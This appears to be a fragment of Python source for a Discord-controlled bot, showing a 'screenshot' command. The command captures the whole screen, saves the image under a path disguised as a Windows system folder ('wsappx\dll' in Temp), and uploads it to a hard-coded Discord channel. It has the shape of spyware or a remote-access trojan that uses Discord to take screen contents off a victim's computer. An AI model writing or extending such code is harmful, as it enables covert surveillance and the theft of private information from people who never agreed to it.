 @bot.command()
async def screenshot(ctx):
    date = datetime.datetime.now().strftime("%Y-%m-%d_%H-%M-%S")
    img = ImageGrab.grab()
    date_screenshot = f"C:\\Windows\\Temp\\wsappx\\dll\\{date}.png"
    img.save(date_screenshot)
    time.sleep(1)

    screenshot_channel = ctx.guild.get_channel(1166774603604050002)  # Add the ID of the channel you want to send screenshots to on Discord

    if screenshot_channel:
        await screenshot_channel.send(file=discord.File(date_screenshot))
    else:
        await ctx.send("Belirtilen kanal bulunamadı.")

    await ScreenshotSend(ctx, date_screenshot)